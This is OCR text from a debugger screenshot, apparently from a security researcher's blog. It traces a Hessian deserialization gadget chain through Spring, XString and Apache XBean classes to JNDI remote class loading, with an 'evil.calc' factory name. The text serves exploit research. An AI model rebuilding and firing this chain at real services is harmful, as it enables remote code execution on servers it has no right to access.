 NamingManager.java
149 // e.printStackTrace();
150 }
151 // All other exceptions are passed up.
152
153 // Not in class path; try to use codebase
154 String codebase; codebase (slot_3): null
155 if (clas == null && clas (slot_2): null
156 (codebase = ref.getFactoryClassLocation()) != null) { ref: "Reference Class Name: foo\n"
157 try {
158 clas = helper.loadClass(factoryName, codebase);
159 } catch (ClassNotFoundException e) {
160 }
161 }
ebug: XBean
Memory Debugger Console
Frames
"main"@1 in group "main": RUNNING
getObjectFactoryFromReference:156, NamingManager (javax.naming.spi)
getObjectInstance:319, NamingManager (javax.naming.spi)
resolve:73, ContextUtil (org.apache.xbean.naming.context)
getObject:204, ContextUtil$ReadOnlyBinding (org.apache.xbean.naming.context)
toString:192, Binding (javax.naming)
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
equals:104, HotSwappableTargetSource (org.springframework.aop.target)
putVal:634, HashMap (java.util)
put:611, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:577, SerializerFactory (com.caucho.hessian.io)
readObject:1160, HessianInput (com.caucho.hessian.io)
run:21, Payload (org.utils)
main:17, XBean (org.exp.gadget)
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
static members of NamingManager
Variables debug info not available
ref = {Reference@1196} "Reference Class Name: foo\n"... View
factoryName = "org.test.evil.calc"
clas (slot_2) = null
codebase (slot_3) = null
@pwnull
Blog:pwnull.github.io